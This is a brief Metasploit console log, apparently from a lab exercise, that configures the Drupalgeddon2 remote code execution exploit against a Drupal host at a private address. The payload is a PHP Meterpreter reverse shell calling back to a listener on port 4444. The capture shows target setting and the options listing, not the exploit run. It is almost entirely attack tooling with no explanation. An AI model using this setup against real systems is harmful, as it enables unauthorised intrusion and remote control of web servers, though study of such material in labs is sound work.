 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.184.132
rhost => 192.168.184.132
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.184.132 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.184.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >